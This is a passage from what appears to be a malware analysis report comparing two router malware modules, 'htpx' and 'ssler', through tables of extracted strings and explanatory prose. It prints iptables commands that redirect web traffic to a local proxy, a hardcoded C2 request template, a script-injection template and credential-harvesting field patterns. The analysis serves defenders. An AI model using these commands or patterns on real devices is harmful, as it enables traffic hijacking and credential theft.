| Address | Length | Type | String |
| --- | --- | --- | --- |
| .rodata:080… | 00000030 | C | iptables -I INPUT -p tcp --dport 8888 -j ACCEPT |
| .rodata:080… | 00000048 | C | iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888 |
| .rodata:080… | 00000030 | C | iptables -D INPUT -p tcp --dport 8888 -j ACCEPT |
| .rodata:080… | 0000004B | C | iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888 |
| .rodata:080… | 00000007 | C | filter |
| .rodata:080… | 0000000C | C | ip_tables.ko |
| .rodata:080… | 00000006 | C | /sbin/ |
| .rodata:080… | 00000007 | C | insmod |
| .rodata:080… | 00000012 | C | Iptable_filter.ko |
| .rodata:080… | 0000000F | C | iptable_nat.ko |
| .rodata:080… | 00000012 | C | /var/run/htpx.pid |
| .rodata:080… | 00000010 | C | /proc/%s/status |
| .rodata:080… | 00000006 | C | %s %s |
| .rodata:080… | 0000000E | C | 103.6.146.194 |
| .rodata:080… | 0000000B | C | Connection |
| .rodata:080… | 0000000B | C | connection |
| .rodata:080… | 0000000B | C | keep-alive |
| .rodata:080… | 0000000F | C | Content-Length |
| .rodata:080… | 0000000F | C | Content-length |
| .rodata:080… | 0000000F | C | content-length |
| .rodata:080… | 00000012 | C | %[^ ] %[^ ] %[^ ] |
| .rodata:080… | 00000008 | C | http:// |
| .rodata:080… | 00000005 | C | Host |
| .rodata:080… | 00000005 | C | .exe |
| .rodata:080… | 00000012 | C | HTTP/1.1 200 OK\r\n |
| .rodata:080… | 00000010 | C | /var/run/dr.pid |
| .rodata:080… | 00000011 | C | Server: Apache\r\n |
| .rodata:080… | 00000015 | C | Content-Length: %d\r\n |
| .rodata:080… | 00000019 | C | Accept-Ranges: bytes\r\n\r\n |
| .rodata:080… | 00000011 | C | %s %s HTTP/1.1\r\n |
| .rodata:080… | 00000005 | C | .jpg |
| .rodata:080… | 00000006 | C | .jpeg |
| .rodata:080… | 00000005 | C | .png |
| .rodata:080… | 00000005 | C | .gif |
| .rodata:080… | 00000005 | C | .css |
| .rodata:080… | 00000005 | C | .ttf |
| .rodata:080… | 00000006 | C | .woff |
| .rodata:080… | 00000010 | C | Accept-Encoding |
| .rodata:080… | 00000005 | C | gzip |
| .rodata:080… | 00000009 | C | %s: %s\r\n |
| .rodata:080… | 00000008 | C | Alt-Svc |
| .rodata:080… | 00000005 | C | Vary |
| .rodata:082… | 0000000C | C | Content-MD5 |
| .rodata:080… | 00000018 | C | content-security-policy |
| .rodata:080… | 00000008 | C | X-FB-Debug |
| .rodata:080… | 0000001C | C | public-key-pins-report-only |
| .rodata:080… | 0000001D | C | Access-Control-Allow-Origin |
| .rodata:080… | 0000004A | C | GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n |
| .rodata:080… | 0000002C | C | Content-Type: application/x-msdos-program\r\n |
| .rodata:080… | 00000011 | C | /etc/resolv.conf |
| .rodata:080… | 00000008 | C | nameserver |
| Address | Length | Type | String |
| --- | --- | --- | --- |
| .rodata:080… | 00000030 | C | iptables -I INPUT -p tcp --dport 8888 -j ACCEPT |
| .rodata:080… | 00000048 | C | iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888 |
| .rodata:080… | 00000030 | C | iptables -D INPUT -p tcp --dport 8888 -j ACCEPT |
| .rodata:080… | 0000004B | C | iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888 |
| .rodata:080… | 00000034 | C | <script type=\"text/javascript\" src=\"%s\"></script>\n |
| .rodata:080… | 00000007 | C | filter |
| .rodata:080… | 0000000C | C | ip_tables.ko |
| .rodata:080… | 00000006 | C | /sbin/ |
| .rodata:080… | 00000007 | C | insmod |
| .rodata:080… | 00000012 | C | iptable_filter.ko |
| .rodata:080… | 0000000F | C | iptable_nat.ko |
| .rodata:080… | 00000013 | C | /var/run/ssler.pid |
| .rodata:080… | 00000006 | C | dump: |
| .rodata:080… | 00000006 | C | site: |
| .rodata:080… | 00000006 | C | hook: |
| .rodata:080… | 00000005 | C | dst: |
| .rodata:080… | 00000005 | C | src: |
| .rodata:080… | 00000010 | C | /proc/%s/status |
| .rodata:080… | 00000006 | C | %s %s |
| .rodata:080… | 00000015 | C | %s/repo_%u_%u_%u.bin |
| .rodata:080… | 00000009 | C | sername= |
| .rodata:080… | 00000006 | C | ser= |
| .rodata:080… | 00000006 | C | ogin= |
| .rodata:080… | 00000005 | C | ail= |
| .rodata:080… | 00000006 | C | hone= |
| .rodata:080… | 00000013 | C | session%5Busername |
| .rodata:080… | 00000011 | C | session[username |
| .rodata:080… | 0000000A | C | assword= |
| .rodata:080… | 00000005 | C | ass= |
| .rodata:080… | 00000013 | C | session%5Bpassword |
| .rodata:080… | 00000011 | C | session[password |
| .rodata:080… | 00000009 | C | Location |
| .rodata:080… | 00000009 | C | location |
| .rodata:080… | 00000009 | C | https:// |
| .rodata:080… | 00000006 | C | Https |
| .rodata:080… | 00000007 | C | <meta.n |
| .rodata:080… | 00000005 | C | ame= |
| .rodata:080… | 00000007 | C | %s %s\n |
| .rodata:080… | 00000010 | C | url: %s\n |
| .rodata:080… | 0000000A | C | site: %s\n |
| .rodata:080… | 0000000F | C | Content-Length |
| .rodata:080… | 0000000F | C | Content-length |
| .rodata:080… | 0000000F | C | content-length |
| .rodata:080… | 0000000F | C | http:// |
| .rodata:080… | 0000000B | C | Connection |
| .rodata:080… | 0000000B | C | connection |
| .rodata:080… | 0000000B | C | keep-alive |
| .rodata:080… | 00000012 | C | %[^ ] %[^ ] %[^ ] |
| .rodata:080… | 00000005 | C | Host |
| .rodata:080… | 00000006 | C | %s%s |
| .rodata:080… | 00000014 | C | accounts.google.com |
Comparison of strings between 'htpx' (left) and 'ssler' (right).
The primary function present within the 'htpx' module is responsible for setting up iptables rules to forward network traffic destined for TCP port 80 to a local server running on port 8888. This redirection is accomplished by first loading kernel modules that allow for traffic management. These modules (Ip_tables.ko, Iptable_filter.ko, and Iptable_nat.ko) are loaded with the insmod shell command.
The 'htpx' module then issues the following commands to surreptitiously forward traffic:
iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
It also periodically checks to ensure that these rules remain present by issuing similar delete commands then re-adding them. A temp file is also created called /var/run/htpx.pid.
The following HTTP request is then generated:
GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n
During our analysis of the 'htpx' module, we were unable to elicit a response from C2 infrastructure, so we were unable to observe additional module operations. During our analysis of the module binary, we identified that the module inspects HTTP communications to identify the presence of Windows executables. When they are encountered, the
4/18